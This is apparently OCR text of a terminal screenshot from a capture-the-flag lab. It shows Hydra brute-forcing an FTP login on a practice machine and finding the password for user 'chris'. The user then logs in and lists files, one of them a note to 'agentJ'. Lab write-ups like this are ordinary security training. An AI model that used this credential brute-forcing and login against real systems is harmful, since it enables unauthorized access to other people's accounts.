 kiiru4reals@bl4ckr053: ~
kiiru4reals@bl4ckr053: ~ × kiiru4reals@bl4ckr053: ~ ×
ctive
[21][ftp] host: 10.10.212.221   login: chris   password: crystal
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-11-09 20:48:
02
┌──(kiiru4reals㉿bl4ckr053)-[~]
└─$ ftp 10.10.212.221
Connected to 10.10.212.221.
220 (vsFTPd 3.0.3)
Name (10.10.212.221:kiiru4reals): chris
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
229 Entering Extended Passive Mode (|||13909|)
150 Here comes the directory listing.
-rw-r--r--    1 0        0             217 Oct 29  2019 To_agentJ.txt
-rw-r--r--    1 0        0           33143 Oct 29  2019 cute-alien.jpg
-rw-r--r--    1 0        0           34842 Oct 29  2019 cutie.png
226 Directory send OK.
ftp> cat To